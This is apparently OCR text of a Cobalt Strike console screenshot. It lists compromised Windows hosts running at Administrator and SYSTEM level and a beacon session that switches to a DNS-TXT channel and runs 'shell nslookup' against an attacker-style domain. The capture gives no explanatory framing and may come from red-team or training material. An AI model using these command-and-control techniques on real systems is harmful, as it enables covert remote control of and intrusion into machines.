 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user
10.246.92.132 10.246.92.132 domain-https Administrator *
10.246.92.132 10.246.92.132 domain Administrator *
10.246.92.132 10.246.92.132 domain-https Administrator *
10.246.95.136 dns SYSTEM *
10.246.95.136 dns SYSTEM *
10.246.95.136 10.246.95.136 domain SYSTEM *
10.246.95.136 10.246.95.136 domain admin
Event Log X Listeners X Beacon 10.246.95.136@6944 X Beacon 10.246.95.136@992 X
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 24 bytes
beacon> shell nslookup www.attackcat.com
[*] Tasked beacon to run: nslookup www.attackcat.com
[+] host called home, sent: 57 bytes
[+] received output:
非权威应答:
DNS request timed out.
timeout was 2 seconds.
服务器: UnKnown
Address: 10.246.94.132
名称: www.attackcat.com
Address: 0.0.0.0
[DESKTOP-16V16OB] SYSTEM */992
beacon>